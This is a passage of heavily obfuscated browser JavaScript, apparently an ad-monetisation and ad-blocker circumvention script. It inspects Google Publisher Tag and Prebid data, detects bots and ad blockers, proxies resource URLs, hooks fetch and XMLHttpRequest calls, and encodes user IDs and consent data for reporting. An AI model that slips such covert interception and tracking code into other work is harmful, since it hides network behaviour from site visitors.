Z8=function(Zw,Zs){const UP=UX;var ZZ={},ZF={'bot':!0x1};for(var Zb in Zs){var Zv=(0x0,Zs[Zb])(Zw),ZL={'bot':!0x1};UP(0x69e)==typeof Zv?ZL={'bot':!0x0,'botKind':Zv}:Zv&&(ZL={'bot':!0x0,'botKind':sS}),ZZ[Zb]=ZL,ZL[UP(0x87b)]&&(ZF=ZL);}return[ZZ,ZF];}(this[UX(0xe7f)],sT),Z9=Z8[0x0],Zz=Z8[0x1];return this[UX(0xcd6)]=Z9,Zz;},Z7[UV(0x96d)][UV(0x3da)]=function(){return sU(this,void 0x0,void 0x0,function(){var Z8;return sO(this,function(Z9){const UI=a2w;switch(Z9[UI(0xfdf)]){case 0x0:return Z8=this,[0x4,sV(sy)];case 0x1:return Z8[UI(0xe7f)]=Z9[UI(0x34b)](),[0x2,this[UI(0xe7f)]];}});});},Z7;}());const sf=async()=>{const UT=Wm;try{if(Z7=navigator[UT(0x1f5)],Boolean(Z7)&&function(){const Ur=UT;if(sl instanceof RegExp)return sl;try{sl=new RegExp(Ur(0xc9c),'i');}catch(Z8){sl=sC;}return sl;}()[UT(0x4de)](Z7))return z7['A'][UT(0xcce)](UT(0x52f)[UT(0xea0)](navigator[UT(0x1f5)])),!0x0;try{const Z8=function(Zw){const Uy=UT;var Zs=(void 0x0===Zw?{}:Zw)[Uy(0x559)],ZZ=void 0x0===Zs||Zs;return sU(this,void 0x0,void 0x0,function(){var ZF;return sO(this,function(Zb){const Uq=a2w;switch(Zb[Uq(0xfdf)]){case 0x0:return ZZ&&(function(){const Uf=Uq;if(!(window[Uf(0x971)]||Math[Uf(0xf2a)]()>=0.001))try{var Zv=new XMLHttpRequest();Zv[Uf(0x320)](Uf(0x3bd),Uf(0x631)[Uf(0xea0)](Uf(0x80f),Uf(0x1d2)),!0x0),Zv[Uf(0x9ee)]();}catch(ZL){console[Uf(0xe19)](ZL);}}()),[0x4,(ZF=new sq())[Uq(0x3da)]()];case 0x1:return Zb[Uq(0x34b)](),[0x2,ZF];}});});}({'monitoring':!0x1})[UT(0x41f)](Zw=>Zw[UT(0x423)]()),Z9=(0x0,z8['c'])((Zw,Zs)=>setTimeout(()=>Zs(new Error(UT(0xfd9))),0x64)),Zz=await Promise[UT(0x1b6)]([Z8,Z9]);if(Zz&&Zz[UT(0x87b)])return z7['A'][UT(0xcce)](UT(0x1064)[UT(0xea0)](Zz[UT(0xdb0)])),!0x0;}catch(Zw){return z7['A'][UT(0xcce)](UT(0x3af),Zw),!0x1;}}catch(Zs){return z7['A'][UT(0xcce)](UT(0xfff),Zs),z7['A'][UT(0xe19)](Zs,UT(0x237)),!0x1;}var Z7;return!!(navigator[UT(0x1f5)][UT(0x515)](UT(0x537))||UT(0x564)===navigator[UT(0x1f5)]&&UT(0xbd5)===location[UT(0xa1b)]);};async function sp(Z7){const Up=Wm,Z8=await fetch((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':''[Up(0xea0)](z0['A'][Up(0x678)],Up(0x428)),'endpoint':z0['A'][Up(0x678)]}));return await Z8[Up(0x50c)]();}var sg=s(0x10b1);function Z0(Z7){const Ug=Wm;if(Array[Ug(0xddb)](Z7)){const Z8=Z7[Ug(0x460)](Z0);return Z8[Ug(0x772)]>0x0&&Ug(0x69e)==typeof Z8[0x0]?Z8[Ug(0xf82)]((Z9,Zz)=>String(Z9)[Ug(0x638)](String(Zz),void 0x0,{'numeric':!0x0,'sensitivity':Ug(0x65e)})):Z8;}if(Z7&&Ug(0x95b)==typeof Z7&&null!==Z7){const Z9=Object[Ug(0xa44)](Z7)[Ug(0xf82)](),Zz={};for(const Zw of Z9)Zz[Zw]=Z0(Z7[Zw]);return Zz;}return Z7;}var Z1=s(0x10be);const Z2=(Z7,Z8,Z9,Zz)=>{const O0=Wm,Zw={};window[O0(0xf4e)]=window[O0(0xf4e)]||{},window[O0(0xf4e)][O0(0x400)]=window[O0(0xf4e)][O0(0x400)]||[],window[O0(0xf4e)][O0(0x400)][O0(0xfd2)](()=>{const O1=O0,Zs=Math[O1(0xd07)](performance[O1(0x60f)]());let ZZ=!0x1;window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x8b4),ZF=>{const O2=O1;if(ZZ)return;const Zb=ZF[O2(0x8bd)][O2(0x7a6)]()||'';Zb&&!Zw[Zb]&&(Zw[Zb]={'slotRequested':Math[O2(0xd07)](performance[O2(0x60f)]())});}),window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x331),ZF=>{const O3=O1;if(ZZ)return;const Zb=ZF[O3(0x8bd)][O3(0x7a6)]()||'';if(!Zb||!Zw[Zb])return;if(ZF[O3(0x1d9)])return;ZZ=!0x0;const Zv=Math[O3(0xd07)](performance[O3(0x60f)]());!function(ZL,ZR,ZM,ZY,ZD,ZQ,Zj,ZB){const O4=O3;let Zc=arguments[O4(0x772)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();w9(ZL,O4(0xfad),new Map([[O4(0x2e7),z0['A'][O4(0xff6)]],[O4(0xad5),ZM[O4(0x2a6)]()],[O4(0x6cd),ZY],[O4(0x39a),ZD[O4(0x2a6)]()],[O4(0x9d4),ZQ[O4(0x2a6)]()],[O4(0xb12),Zj[O4(0x2a6)]()],[O4(0x34d),ZB[O4(0x2a6)]()],...Zc]),ZR);}(Z7,Zz,Z9,Zb,Z8,Zs,Zw[Zb][O3(0x8b4)],Zv);});});};window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;var Z3=s(0x1c09),Z4=s(0xe8e);window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;const Z5={'version':Wm(0x296),'originalHostname':window[Wm(0x723)][Wm(0xa1b)],'configIndex':0x0};(Z7=>{const O5=Wm;var Z8,Z9;if(sK['A'][O5(0x3da)](),!0x1!==(0x0,Z1['aX'])())try{!(function(){const O6=O5,Zs=O6(0xf92)[O6(0xea0)](O6(0xc1b),O6(0xa31)),ZZ=document[O6(0x212)](O6(0x291));ZZ[O6(0x77e)]=Zs,document[O6(0x9cb)][O6(0xec2)](ZZ);}());}catch(Zs){}zc['A'][O5(0x3da)](window);const Zz=null===(Z8=document[O5(0xc0f)])||void 0x0===Z8?void 0x0:Z8[O5(0xc1c)](O5(0x702));if(Zz)window[O5(0xe80)]('r_'+Zz,'*');else{var Zw;const ZZ=null===(Zw=document[O5(0xc0f)])||void 0x0===Zw?void 0x0:Zw[O5(0xc1c)](O5(0xec5));ZZ&&window[O5(0xe80)](ZZ,'*');}if(null===(Z9=document[O5(0xc0f)])||void 0x0===Z9||Z9[O5(0x581)](),(function(){const O7=O5;let ZF=arguments[O7(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Zb;if(O7(0x934)===location[O7(0x332)]&&(location[O7(0x332)]='',z1['A'][O7(0x92a)](O7(0x200),null!==(Zb=prompt())&&void 0x0!==Zb?Zb:'',!0x1)),null===document[O7(0xc0f)])return!0x1;const Zv=function(ZL,ZR,ZM){const O8=O7;let ZY=arguments[O8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ZD=(ZQ=ZM)?new URL(ZQ[O8(0x45e)](O8(0x495))?ZQ:O8(0x52d)[O8(0xea0)](ZQ)):null;var ZQ;if(!ZD)return null;const Zj=function(Zc,ZH){const O9=O8;let Za=ZH[O9(0xc1c)](O9(0xe84))||ZH[O9(0xc1c)](O9(0xc1a));if(null===Za)throw new Error(O9(0x599));return Za=Za[O9(0x45e)]('//')?Zc[O9(0x6f6)]+Za:Za,new URL(Za,Zc[O9(0x601)]);}(ZL,ZR);if(Zj[O8(0xa1b)]===ZD[O8(0xa1b)]&&Zj[O8(0xa0b)]===ZD[O8(0xa0b)])return null;Zj[O8(0xefd)]=ZD[O8(0xefd)],Zj[O8(0x6f6)]=/localhost|127.0.0.1/[O8(0x4de)](ZD[O8(0xefd)])?O8(0x1035):O8(0xc2e),ZD[O8(0xa0b)]&&(Zj[O8(0xa0b)]=ZD[O8(0xa0b)]),Object[O8(0xfc9)](ZY)[O8(0xc8c)](Zc=>{const Oz=O8;let [ZH,Za]=Zc;Zj[Oz(0x426)][Oz(0x92a)](ZH,Za);});const ZB=(0x0,wp['R0'])(ZR);return ZB[O8(0x9a3)](O8(0xc1a),Zj[O8(0x601)]),ZB;}(location,document[O7(0xc0f)],z1['A'][O7(0x3bd)](O7(0x200),!0x1),ZF);return!!Zv&&(document[O7(0xc0f)][O7(0x6a1)]?(0x0,wp['WH'])(Zv,document[O7(0xc0f)]):(0x0,wp['qj'])(Zv),document[O7(0xc0f)][O7(0x581)](),console[O7(0xdc7)](O7(0x9b7)),!0x0);}({'essential':''})))throw new Error(O5(0x109a));try{window[O5(0xe44)](new CustomEvent(O5(0x619)));}catch(ZF){}return sG[O5(0x534)](O5(0x702))?(window[O5(0xafc)]=z0['A'][O5(0x2ca)],(Zb=>{const Ow=O5;window[Ow(0xe02)](Ow(0xb88),Zv=>{const Os=Ow;Zv[Os(0xc03)]&&Os(0x5de)===Zv[Os(0xc03)][Os(0xbef)]&&w7(Zb,Zv[Os(0xc03)][Os(0xdf1)],Zv[Os(0xc03)][Os(0xd8f)]);});})(Z7),z7['A'][O5(0x952)](Z7),z7['A'][O5(0xcce)](O5(0x2ca),z0['A'][O5(0x2ca)]),z7['A'][O5(0xcce)](O5(0xb91),z0['A'][O5(0xff6)]),z7['A'][O5(0xcce)](O5(0x723),window[O5(0x723)][O5(0x601)]),z7['A'][O5(0xcce)](O5(0xb3b),window[O5(0x9d6)][O5(0x1f5)]),z7['A'][O5(0xcce)](O5(0x29f),zg()),z7['A'][O5(0xcce)](O5(0xde8),z6['A'][O5(0xc9e)]()[O5(0x2a6)]()),z0['A'][O5(0xcce)]||O5(0x5f2)===z1['A'][O5(0x3bd)](O5(0x83a),!0x1)?((0x0,wk['z'])((0x0,wq['i7'])(O5(0x47e))),window[O5(0x805)]=z2['md'],window[O5(0xe9d)]=z2['ks'],window[O5(0x512)]=z2['_'],window[O5(0x1a2)]=Zb=>(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][O5(0x6f0)],'endpoint':z0['A'][O5(0x678)]}),window[O5(0xd8c)]=z3['sH'],window[O5(0xce3)]=z3['EW'],window[O5(0x887)]=Zb=>wP({'_window':window,'protectUrlContext':Z7,'html':Zb}),window[O5(0xb8a)]=Zb=>(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zb})):(0x0,wk['z'])((0x0,wq['i7'])()),!0x0):(console[O5(0xdc7)](O5(0xcf6)),!0x1);})(Z5)&&(async Z7=>{const OZ=Wm;try{var Z8,Z9,Zz,Zw;null!==(Z9=(Z8=window)[OZ(0x9a1)])&&void 0x0!==Z9||(Z8[OZ(0x9a1)]={}),window[OZ(0x9a1)][OZ(0x340)]=!0x0,window[OZ(0x9a1)][OZ(0x902)]=function(){const OF=OZ;var ZY,ZD,ZQ,Zj,ZB,Zc,ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn,ZC,Zd;let ZU=arguments[OF(0x772)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZO=JSON[OF(0x36e)](Z0({'a_summary':{'gpt':{'paths':null===(ZY=window[OF(0xf4e)])||void 0x0===ZY||null===(ZY=ZY[OF(0x550)]())||void 0x0===ZY||null===(ZY=ZY[OF(0xd18)]())||void 0x0===ZY?void 0x0:ZY[OF(0x460)](Zi=>Zi[OF(0x7a6)]())}},'prebid':{'config':null===(ZD=window[OF(0x912)])||void 0x0===ZD||null===(ZQ=ZD[OF(0x91d)])||void 0x0===ZQ?void 0x0:ZQ[OF(0x59b)](ZD),'userIds':null===(Zj=window[OF(0x912)])||void 0x0===Zj||null===(ZB=Zj[OF(0xf55)])||void 0x0===ZB?void 0x0:ZB[OF(0x59b)](Zj),'adUnits':null===(Zc=window[OF(0x912)])||void 0x0===Zc?void 0x0:Zc[OF(0x162)],'installedModules':null===(ZH=window[OF(0x912)])||void 0x0===ZH?void 0x0:ZH[OF(0x88b)],'consentMetadata':null===(Za=window[OF(0x912)])||void 0x0===Za||null===(ZW=Za[OF(0x7d1)])||void 0x0===ZW?void 0x0:ZW[OF(0x59b)](Za)},'prebid_detail':ZU?{'bidResponses':null===(ZJ=window[OF(0x912)])||void 0x0===ZJ||null===(Zo=ZJ[OF(0xc48)])||void 0x0===Zo?void 0x0:Zo[OF(0x59b)](ZJ),'events':null===(ZG=window[OF(0x912)])||void 0x0===ZG||null===(Zl=ZG[OF(0xbbf)])||void 0x0===Zl?void 0x0:Zl[OF(0x59b)](ZG)}:void 0x0,'gpt':{'config':null===(ZK=window[OF(0xf4e)])||void 0x0===ZK||null===(Zn=ZK[OF(0x91d)])||void 0x0===Zn?void 0x0:Zn[OF(0x59b)](ZK),'pubads':{'slots':null===(ZC=window[OF(0xf4e)])||void 0x0===ZC||null===(ZC=ZC[OF(0x550)]())||void 0x0===ZC||null===(ZC=ZC[OF(0xd18)]())||void 0x0===ZC?void 0x0:ZC[OF(0x460)](Zi=>({'adUnitPath':Zi[OF(0x7a6)](),'attributeKeys':Zi[OF(0x8ba)](),'categoryExclusions':Zi[OF(0xe99)](),'clickUrl':Zi[OF(0xadb)](),'slotId':Zi[OF(0x9ad)](),'sizes':Zi[OF(0xc56)](),'outOfPage':Zi[OF(0x6d9)](),'services':Zi[OF(0xa9e)]()[OF(0x460)](Zh=>({'name':Zh[OF(0x930)]()})),'targeting':Object[OF(0x659)](Zi[OF(0x285)]()[OF(0x460)](Zh=>[Zh,Zi[OF(0x35f)](Zh)]))})),'targeting':Object[OF(0x659)](null===(Zd=window[OF(0xf4e)])||void 0x0===Zd||null===(Zd=Zd[OF(0x550)]())||void 0x0===Zd||null===(Zd=Zd[OF(0x285)]())||void 0x0===Zd?void 0x0:Zd[OF(0x460)](Zi=>{const Ob=OF;var Zh;return[Zi,null===(Zh=window[Ob(0xf4e)])||void 0x0===Zh||null===(Zh=Zh[Ob(0x550)]())||void 0x0===Zh?void 0x0:Zh[Ob(0x35f)](Zi)];}))}}})),ZA=function(Zi){const Ov=OF,Zh=new TextEncoder()[Ov(0x863)](Zi);let Zk='';for(let ZS=0x0;ZS<Zh[Ov(0x772)];ZS++)Zk+=String[Ov(0xcc7)](Zh[ZS]);return btoa(Zk);}(ZO);try{var Zm,ZN;null===(Zm=(ZN=window)[OF(0xd9c)])||void 0x0===Zm||Zm[OF(0x59b)](ZN,ZA);}catch(Zi){}return ZA;};const ZF=Math[OZ(0xd07)](performance[OZ(0x60f)]());if(wz(0.01),await((async()=>{const OL=OZ,ZY=sf(),ZD=z1['A'][OL(0x3bd)](OL(0xbfc));return ZD?Boolean(ZD):await ZY;})())&&!sJ(location[OZ(0x601)])&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1))return w4(Z7,new Map([[OZ(0xed0),OZ(0x680)]])),void z7['A'][OZ(0xcce)](OZ(0xae3));try{zv();}catch(ZY){z7['A'][OZ(0xcce)](OZ(0xd7b)[OZ(0xea0)](ZY)),(0x0,zw['Pf'])(ZY,new URL(z0['A'][OZ(0x678)])[OZ(0xa1b)],async ZD=>await z7['A'][OZ(0x36f)](OZ(0x5ee),ZD));}const Zb=(0x0,sg['i'])();if(!Zb)return void z7['A'][OZ(0xcce)](OZ(0x255));wz(Zb[OZ(0xf9e)]),z7['A'][OZ(0xcce)](OZ(0x492),Zb);const Zv=(window[OZ(0x723)][OZ(0x67d)]+window[OZ(0x723)][OZ(0x332)])[OZ(0x515)](OZ(0x13e))||OZ(0x5f2)===z1['A'][OZ(0x3bd)](OZ(0x13e),!0x1);if(!Zb)return z7['A'][OZ(0xcce)](OZ(0x7e4));if(null!==(Zz=null==Zb?void 0x0:Zb[OZ(0xa46)])&&void 0x0!==Zz&&!Zz&&window[OZ(0xa75)]!==window[OZ(0xa62)])return z7['A'][OZ(0xcce)](OZ(0x688));if(Zb[OZ(0x90c)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv){const [ZD,ZQ]=await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);return w2(Z7,ZD,ZD&&ZQ,!0x1),z7['A'][OZ(0xcce)](OZ(0x77d));}if(!Zb[OZ(0xcf4)]&&!z0['A'][OZ(0xcce)]&&OZ(0x5f2)!==z1['A'][OZ(0x3bd)](OZ(0x83a),!0x1)&&!Zv)return z7['A'][OZ(0xcce)](OZ(0x7c0));z1['A'][OZ(0xa6a)](!!Zb[OZ(0x616)]),(0x0,so['Nq'])();const [ZL,ZR]=null!=Zb&&Zb[OZ(0x4f1)]||Zv?[!0x0,!0x0]:await Promise[OZ(0xd29)]([(0x0,zk['H4'])(Zb[OZ(0x824)]),(0x0,zk['jy'])(Zb[OZ(0xaaf)])]);if(window[OZ(0x9a1)][OZ(0x39e)]=ZL,(0x0,so['B3'])(),z7['A'][OZ(0xcce)](OZ(0xbe9),ZL),z7['A'][OZ(0xcce)](OZ(0x713),ZR),Zb[OZ(0xe10)]){const Zj=await async function(ZB){const OR=OZ;try{const Zc=z1['A'][OR(0x3bd)](OR(0x130));if(Zc)try{const Za=JSON[OR(0x9f2)](Zc);if(Za[OR(0x3ad)]&&Za[OR(0x3ad)]+0x5265c00>Date[OR(0x60f)]())return sp(ZB)[OR(0x41f)](ZW=>{const OM=OR;ZW&&z1['A'][OM(0x92a)](OM(0x130),JSON[OM(0x36e)]({...ZW,'cachedAt':Date[OM(0x60f)]()}));}),Za;}catch(ZW){}const ZH=await sp(ZB);return ZH&&z1['A'][OR(0x92a)](OR(0x130),JSON[OR(0x36e)]({...ZH,'cachedAt':Date[OR(0x60f)]()})),ZH;}catch(ZJ){return z7['A'][OR(0xe19)](OR(0xe03),ZJ),{'ivt':!0x1,'reason':OR(0xe19)};}}(Z7);if(Zj[OZ(0x130)])return w4(Z7,new Map([[OZ(0xed0),Zj[OZ(0xa7e)]],[OZ(0xad5),ZL[OZ(0x2a6)]()]])),void z7['A'][OZ(0xcce)](OZ(0xbd2));}w2(Z7,ZL,ZL&&ZR,null!==(Zw=Zb[OZ(0x4b9)])&&void 0x0!==Zw&&Zw);try{var Zs;const ZB=null===(Zs=Zb[OZ(0x9fe)])||void 0x0===Zs?void 0x0:Zs[OZ(0x746)](Zc=>Zc[OZ(0x2aa)]);var ZZ;ZB&&((Zc,ZH,Za,ZW,ZJ,Zo,ZG)=>{const OY=OZ,Zl=ZW?Za:Za/0x2;((ZK,Zn)=>!(['US','CA','DE','FR','AU'][OY(0x515)](ZK)||Math[OY(0xf2a)]()>Zn))(ZH,Zl)&&(ZW&&!ZJ&&Zo||Z2(Zc,ZG,ZW,Zl));})(Z7,Zb[OZ(0x97e)],Zb[OZ(0xf9e)],ZL,ZR,null!==(ZZ=ZB[OZ(0xf11)])&&void 0x0!==ZZ&&ZZ,ZF);}catch(Zc){}function ZM(){const OD=OZ;try{const ZH=window[OD(0xf4e)];return!!ZH&&OD(0x2f4)===ZH[OD(0x1040)][OD(0x2a6)]();}catch(Za){return!0x1;}}if(z6['A'][OZ(0x1dc)]()&&setTimeout(()=>{ZM()&&((ZH,Za)=>{const OQ=a2w;w5(ZH,OQ(0xc43),new Map([[OQ(0x2e7),z0['A'][OQ(0xff6)]],[OQ(0xad5),Za[OQ(0x2a6)]()]]));})(Z7,ZL);},0x41b),!(0x0,wJ['Gb'])(Zb[OZ(0x5d4)])&&!sJ(location[OZ(0x601)]))return void z7['A'][OZ(0xcce)](OZ(0x1ee));if(Zb[OZ(0x4f2)]&&(0x0,wJ['oi'])(Zb[OZ(0x4f2)]))return(ZH=>{const Oj=OZ;w5(ZH,Oj(0x32c),new Map([[Oj(0x2e7),z0['A'][Oj(0xff6)]]]));})(Z7),void z7['A'][OZ(0xcce)](OZ(0xb2e));try{await(async(ZH,Za,ZW,ZJ)=>{const OB=OZ;let Zo=!0x1;try{var ZG,Zl,ZK;if(!(0x0,z3['Gy'])(ZH))return z7['A'][OB(0xcce)](OB(0x650)),void(Zo=!0x0);if((0x0,z5['C8'])(ZH,z0['A'][OB(0x678)]),function(Zi){const Oc=OB;window[Oc(0x9a1)]={...window[Oc(0x9a1)],'loaded':!0x0,'isAdBlockerDetected':Zi};}(ZW),!ZW)return z7['A'][OB(0xcce)](OB(0xd0c)),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&(OB(0x5f2)===z1['A'][OB(0x3bd)](OB(0x83a),!0x1)||z0['A'][OB(0xcce)]||Math[OB(0xf2a)]()<0.05)&&setTimeout(()=>zK(ZH,!0x1),0x64),(zq&&[][OB(0xeb9)](Zi=>location[OB(0xefd)][OB(0xf94)](Zi))&&function(Zi){const OH=OB,Zh=new Set();window[OH(0xab6)](()=>{const Oa=OH;window[Oa(0xf4e)]&&window[Oa(0xf4e)][Oa(0x400)]&&window[Oa(0xf4e)][Oa(0x400)][Oa(0xfd2)](()=>{const OW=Oa;window[OW(0xf4e)][OW(0x550)]()[OW(0xd18)]()[OW(0x460)](Zk=>function(ZS){const OJ=OW;var ZE,ZV;const Zu=null===(ZE=ZS[OJ(0x9ad)]())||void 0x0===ZE?void 0x0:ZE[OJ(0x482)](),Zx=ZS[OJ(0x7a6)](),ZX=ZS[OJ(0xe97)](),ZP=null===(ZV=ZS[OJ(0xc56)]())||void 0x0===ZV?void 0x0:ZV[OJ(0x460)](Zr=>[Zr[OJ(0x1081)],Zr[OJ(0x3ee)]]),ZI=document[OJ(0x360)](ZX);if(!ZI)return null;const ZT=function(Zr){const Oo=OJ;let Zy='#'+Zr['id'],Zq=Zr[Oo(0x71c)];for(;Zq;){var Zf;const Zp=Zq[Oo(0xaee)][Oo(0x1099)](),Zg=Zq[Oo(0xc1c)]('id'),F0=null===(Zf=Zq[Oo(0xc1c)](Oo(0x866)))||void 0x0===Zf?void 0x0:Zf[Oo(0x614)]('\x20');Zy=Zg?Zp+'#'+Zg+Oo(0x842)+Zy:F0?Zp+'.'+F0[Oo(0x352)]('.')+Oo(0x842)+Zy:Zp+Oo(0x842)+Zy,Zq=Zq[Oo(0x71c)];}return Zy[Oo(0x772)]>0x64?Zy[Oo(0x51f)](Zy[Oo(0x772)]-0x64):Zy;}(ZI);return{'id':Zu,'adUnitPath':Zx,'slotElementId':ZX,'sizes':ZP,'selector':ZT};}(Zk))[OW(0x736)](Zk=>Zk&&!Zh[OW(0x3d4)](Zk['id']))[OW(0xc8c)](Zk=>{const Ot=OW;Zh[Ot(0xe88)](Zk['id']),function(ZS,ZE){const OG=Ot;w5(ZS,OG(0xf84),new Map([['id',ZE['id']],[OG(0x6cd),ZE[OG(0x8df)]],[OG(0xf67),ZE[OG(0x9f1)]],[OG(0xbce),ZE[OG(0xbce)][OG(0x460)](ZV=>ZV[OG(0x352)]('x'))[OG(0x352)]('|')],[OG(0x481),ZE[OG(0x481)]],[OG(0x2e7),z0['A'][OG(0xff6)]]]));}(Zi,Zk);});});},0x3e8);}(ZH),void(Zo=!0x0));const Zn=(0x0,sM['z9'])(Za[OB(0x9fe)]);if(!Zn)return z7['A'][OB(0xcce)](OB(0x48c)),void(Zo=!0x0);ZH[OB(0x5d0)]=Zn[OB(0x5d0)];const ZC=Zn[OB(0x9fe)];if(z7['A'][OB(0xcce)](OB(0x11d)[OB(0xea0)](Zn[OB(0x5d0)],',\x20')[OB(0xea0)](JSON[OB(0x36e)](ZC))),ZC[OB(0xa68)]){if(!new URL(window[OB(0x723)][OB(0x601)])[OB(0x426)][OB(0x3d4)](OB(0x5ad))&&OB(0x5f2)!==z1['A'][OB(0x3bd)](OB(0x5ad),!0x1))return z7['A'][OB(0xcce)](OB(0xfa9)),void(Zo=!0x0);}if(ZC[OB(0xf11)]&&!ZJ)return z7['A'][OB(0xcce)](OB(0x514)),void(Zo=!0x0);null!==(ZG=ZC[OB(0x268)])&&void 0x0!==ZG&&ZG[OB(0xb4c)]&&await async function(Zi,Zh){const Ol=OB,Zk=Zi[Ol(0xeae)](ZE=>Array[Ol(0x6a2)](document[Ol(0x18f)](Ol(0xb57)[Ol(0xea0)](ZE,'\x22]'))))[Ol(0x736)](ZE=>ZE instanceof HTMLLinkElement)[Ol(0x460)](ZE=>{const OK=Ol,ZV=ZE[OK(0xc1c)](OK(0x601));return ZV?new Promise(Zu=>{const On=OK,Zx=document[On(0x212)](On(0x298));Zx[On(0x768)]=!0x0,Array[On(0x6a2)](ZE[On(0xe9b)])[On(0xc8c)](ZI=>{const OC=On;Zx[OC(0x9a3)](ZI[OC(0xd1e)],ZI[OC(0x4a4)]);}),Zx[On(0x601)]=(0x0,z3['Wq'])({'protectUrlContext':Zh,'url':ZV,'kind':z3['MN'][On(0x12d)],'endpoint':z0['A'][On(0x678)]});let ZX=null;const ZP=ZI=>{const Od=On;null!==ZX&&(clearTimeout(ZX),ZX=null),Zx[Od(0xa5d)]=null,Zx[Od(0xd61)]=null,Zu(ZI);};ZX=setTimeout(()=>{ZP(!0x1);},0xbb8),Zx[On(0xa5d)]=()=>{const OU=On;ZE[OU(0x768)]=!0x0,ZP(!0x0);},Zx[On(0xd61)]=()=>{ZP(!0x1);},ZE[On(0xd94)](On(0xda1),Zx);}):Promise[OK(0xebd)](!0x1);}),ZS=await Promise[Ol(0xd29)](Zk);z7['A'][Ol(0xcce)](Ol(0x9a4)[Ol(0xea0)](JSON[Ol(0x36e)](ZS)));}(ZC[OB(0x268)][OB(0xb4c)],ZH),z6['A'][OB(0x1dc)]()&&z6['A'][OB(0xff0)]()&&(0x0,Z4['Y'])(ZH),[OB(0xc4b),OB(0x968),OB(0x11c),OB(0x1d1)][OB(0xeb9)](Zi=>location[OB(0xa1b)][OB(0x515)](Zi))&&setTimeout(()=>zK(ZH,!0x0),0x64);const Zd=window,ZU=(0x0,zd['VS'])(ZC[OB(0x268)]);if(sH(ZH,Zd,ZU,{'shouldHookDomContentLoadedLateListeners':!!ZC[OB(0x399)]}),function(Zi,Zh){const OO=OB;var Zk;if(z7['A'][OO(0xcce)](OO(0xdf9)),null!==(Zk=window[OO(0x8c8)])&&void 0x0!==Zk&&Zk[OO(0xa9b)])return;const ZS=window[OO(0x8c8)]||[];window[OO(0x8c8)]={'push':Zu=>sa(Zu),'__replaced':!0x0};for(const Zu of[...ZS][OO(0x31c)]())sa(Zu);const ZE=Zx=>{const OA=OO;if(OA(0x10c9)===Zx[OA(0xed0)]){const ZP=Zx[OA(0x677)][0x0]instanceof Request?Zx[OA(0x677)][0x0][OA(0xc97)]:Zx[OA(0x677)][0x0];z7['A'][OA(0xcce)](OA(0x3f3),Zx[OA(0x677)][0x0],OA(0x97d),(0x0,zd['pI'])(Zh,ZP),OA(0x67c),Zi[OA(0x10c9)],Zi[OA(0x10c9)][OA(0xc51)]),(0x0,zd['pI'])(Zh,ZP)?Zi[OA(0x10c9)](...Zx[OA(0x677)])[OA(0x41f)](Zx[OA(0xebd)],Zx[OA(0x10be)]):Zx[OA(0x10be)](...Zx[OA(0x2cf)]);}else{if(OA(0xc84)===Zx[OA(0xed0)]){const ZI=zc['A'][OA(0x3bd)](Zi)[OA(0x9e4)][OA(0x3bd)][OA(0x59b)](Zx[OA(0x50e)]);z7['A'][OA(0xcce)](OA(0x1ec),ZI),(0x0,zd['pI'])(Zh,ZI)||Zx[OA(0x10be)]();}else{if(OA(0xe32)===Zx[OA(0xed0)]){var ZX;if(!Zx[OA(0xfc7)][OA(0x4c1)]||(null===(ZX=Zx[OA(0xfc7)][OA(0x4c1)])||void 0x0===ZX?void 0x0:ZX[OA(0x772)])<0x2)return void Zx[OA(0x8fb)]();const ZT=Zx[OA(0xfc7)][OA(0x4c1)][0x1];if((0x0,zd['pI'])(Zh,ZT)||Zx[OA(0x8fb)](),Zx[OA(0xfc7)][OA(0xb5c)])return;Zx[OA(0xfc7)][OA(0xb5c)]=!0x0;const Zr=new XMLHttpRequest();Zr[OA(0x11b)]=Zy=>{const Om=OA;var Zq,Zf;Zr[Om(0xb9c)]===XMLHttpRequest[Om(0xc38)]&&Zx[Om(0xfc7)][Om(0xbbc)]&&(Zx[Om(0xfc7)][Om(0xbbc)]=!0x1,Zx[Om(0xfc7)][Om(0x8cb)]={'readyState':Zr[Om(0xb9c)],'response':Zr[Om(0xfdc)],'responseText':Zr[Om(0x6ed)],'responseType':Zr[Om(0x884)],'responseURL':Zr[Om(0x1044)],'responseXML':Zr[Om(0xf3e)],'status':Zr[Om(0x855)],'statusText':Zr[Om(0xeee)],'upload':Zr[Om(0x11e)]},Object[Om(0xbbb)](Zy,Om(0x268),{'writable':!0x1,'value':Zx[Om(0xfc7)]}),null===(Zq=Zx[Om(0xfc7)])||void 0x0===Zq||null===(Zq=Zq[Om(0x11b)])||void 0x0===Zq||null===(Zf=Zq[Om(0x59b)])||void 0x0===Zf||Zf[Om(0x59b)](Zq,Zx[Om(0xfc7)],Zy));},Zr[OA(0xa5d)]=Zy=>{const ON=OA;var 